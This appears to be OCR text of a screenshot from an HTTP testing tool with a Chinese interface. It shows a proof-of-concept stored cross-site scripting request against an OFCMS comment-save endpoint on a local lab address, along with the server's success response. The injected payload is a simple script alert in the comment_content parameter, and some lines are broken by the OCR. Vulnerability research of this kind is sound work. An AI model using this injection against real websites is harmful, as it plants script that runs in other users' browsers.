 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 GET /ofcms_admin_war_exploded/api/v1/comment/save.json?comment_content={{urlenc
(<script>()alert(1)</script>)}}&content_id=53&site_id=1&check_status=1&_=
{{timestamp(seconds)}} HTTP/1.1
2 Host ? : 192.168.31.243:8080
3 X-Requested-With: XMLHttpRequest
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
7 Referer: http://192.168.31.243:8080/ofcms_admin_war_exploded/industry-c-53.html
8 Cookie: JSESSIONID=81F93566E337B08264384A52819F16A5
9 Accept: application/json, text/javascript, */*; q=0.01
10
11
50bytes / 63ms 美化 编码 查看提取结果
1 HTTP/1.1 200 远端地址:192.168.31.243:808
2 Pragma: no-cache 应时间:63ms; 总耗时:66ms;
3 Cache-Control: no-cache ttp://192.168.31.243:8080/of
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Date: Tue, 22 Apr 2025 14:03:27 GMT
7 Content-Length: 50
8
9 {"msg":"处理成功","code":"200","success":true}